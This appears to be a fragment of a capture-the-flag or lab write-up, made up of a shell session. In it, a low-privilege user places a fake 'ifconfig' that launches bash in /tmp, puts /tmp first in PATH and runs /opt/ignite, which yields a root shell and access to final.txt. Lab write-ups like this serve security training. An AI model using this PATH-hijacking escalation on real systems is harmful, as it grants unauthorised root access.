 splunk@ubuntu:/$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr
splunk@ubuntu:/$ cd /tmp
cd /tmp
splunk@ubuntu:/tmp$ echo "/bin/bash" > ifconfig
echo "/bin/bash" > ifconfig
splunk@ubuntu:/tmp$ chmod 777 ifconfig
chmod 777 ifconfig
splunk@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
splunk@ubuntu:/tmp$ /opt/ignite
/opt/ignite
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:/root# ls
ls
final.txt
雷石安全实验室